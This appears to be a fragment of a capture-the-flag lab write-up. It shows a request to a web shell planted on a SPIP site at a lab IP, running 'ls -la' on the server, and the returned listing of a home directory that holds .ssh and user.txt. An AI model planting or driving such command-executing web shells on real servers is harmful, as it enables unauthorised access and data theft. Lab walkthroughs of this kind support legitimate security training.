 view-source:http://10.10.106.62/spip/shell.php?0=ls -la ../..
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
1 total 48
2 drwxr-xr-x 8 think think 4096 Feb 10 21:27 .
3 drwxr-xr-x 1 root root 4096 Dec 7 2023 ..
4 lrwxrwxrwx 1 root root 9 Jun 21 2023 .bash_history -> /dev/null
5 -rw-r--r-- 1 think think 220 Nov 14 2023 .bash_logout
6 -rw-r--r-- 1 think think 3771 Nov 14 2023 .bashrc
7 drwx------ 2 think think 4096 Nov 14 2023 .cache
8 drwx------ 3 think think 4096 Dec 8 2023 .config
9 drwx------ 3 think think 4096 Feb 10 21:22 .gnupg
10 drwxrwxr-x 3 think think 4096 Jan 10 2024 .local
11 -rw-r--r-- 1 think think 807 Nov 14 2023 .profile
12 lrwxrwxrwx 1 think think 9 Feb 10 21:27 .python_history -> /dev/null
13 drwxr-xr-x 2 think think 4096 Jan 10 2024 .ssh
14 lrwxrwxrwx 1 think think 9 Feb 10 21:27 .viminfo -> /dev/null
15 drwxr-x--- 5 www-data www-data 4096 Dec 20 2023 spip
16 -rw-r--r-- 1 root root 35 Feb 10 21:20 user.txt